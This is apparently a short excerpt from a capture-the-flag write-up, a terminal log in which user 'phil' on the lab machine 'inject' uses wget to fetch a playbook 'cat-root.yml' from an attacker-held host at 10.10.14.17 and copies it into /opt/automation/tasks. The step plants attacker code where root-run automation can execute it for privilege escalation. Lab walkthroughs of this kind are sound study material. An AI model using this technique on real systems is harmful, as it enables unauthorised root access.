 phil@inject:~$ wget http://10.10.14.17:8000/cat-root.yml
wget http://10.10.14.17:8000/cat-root.yml
--2023-06-19 19:08:18-- http://10.10.14.17:8000/cat-root.yml
Connecting to 10.10.14.17:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 169 [application/octet-stream]
Saving to: ‘cat-root.yml’
cat-root.yml 100%[===================>] 169 --.-KB/s in
2023-06-19 19:08:19 (12.3 MB/s) - ‘cat-root.yml’ saved [169/169]
phil@inject:~$ cp cat-root.yml /opt/automation/tasks/cat-root.yml
cp cat-root.yml /opt/automation/tasks/cat-root.yml
phil@inject:~$